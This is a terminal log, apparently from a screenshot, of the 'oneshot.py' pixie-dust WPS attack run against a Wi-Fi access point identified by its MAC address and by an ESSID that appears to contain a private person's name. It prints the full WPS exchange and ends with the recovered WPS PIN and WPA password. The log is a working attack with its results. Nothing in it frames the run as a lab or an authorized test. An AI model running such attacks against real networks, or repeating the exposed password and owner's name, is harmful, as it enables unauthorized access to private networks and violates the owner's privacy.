 root@HackWare:~/bin# python3 oneshot.py -i wlan0 -b b0:c2:87:4b:e0:fd -K
[*] Running wpa_supplicant...
[*] Trying PIN "12345670"...
[*] Scanning...
[*] Authenticating...
[+] Authenticated
[*] Associating with AP...
[+] Associated with B0:C2:87:4B:E0:FD (ESSID: Mr.yongyut Daengluead 2G)
[*] Sending EAPOL Start...
[*] Received Identity Request
[*] Sending Identity Response...
[*] Received WPS Message M1
[P] E-Nonce: 460029BB72C930E71309524CB331A25D
[*] Sending WPS Message M2...
[P] PKR: 53E94D34306AA115199C7F1DDBA2CC7572F60D64A9EF6F6A6211416CDA2EB679C00BF9297D00895FFE412AD90BE5A33D902EF9200229E5A88C63892B3FC9366B110EF71853E5F93037036041A1DACFFC3CAB59ACB12A9D9EF8DB47F2F0F5C98C95830
CBD7689C18B34B1A839C1C5975E99CDC507594D76C0F5CE1CEC85207478A16B50F05E4E5F20CB804B1E58D734939F736EF899AE4C9CFE818A72DCA72E19845737E3765B23C4A0F746F6876DECF3680EFAD08FEE156B152F56A572151A72
[P] PKE: CADFCC3F2D87D4EFBAF35A7541C50D966BAC20BD3FB204AC8883F8B77E8F557F2F2D2D796E13FC3DA98BDAEFC5C76CFDD90283E715988C7C61A0456632E436705C8978A1F210533A1FF70BEE8F1BF0026037C5922DC4E2A7E99AC4AFD679A627809DA
03362BC674E0200E78E0F686F7C77B17A02C502F87FF697F35D8BCDA364B515CD3DB37B17F84BDA76C1E8C63C3DC23F7E306701AB201F85D701DFF1D3102D59A6BDF6A4153D6C40EC2690E1178639BE85314DC7C0EC39AA0885455D4D4C
[P] AuthKey: DD5238440D336186241B11838D46970E9DA9E9715CF4221374875F09310F8EC6
[*] Received WPS Message M3
[P] E-Hash1: 2D7CD407438467EE2C14FD9F58A8E81CCD7AADA2D6913DF5B43F059B55C417ED
[P] E-Hash2: 164CA34B538C84ED15C676B09D84CCE2347EF4944D2F51086CEA7F517707F423
[*] Sending WPS Message M4...
[*] Received WPS Message M5
[*] Sending WPS Message M6...
[*] Received WPS Message M7
[+] WPS PIN: '12345670'
[+] WPA PSK: '0619560772'
[+] AP SSID: 'Mr.yongyut Daengluead 2G'
root@HackWare:~/bin#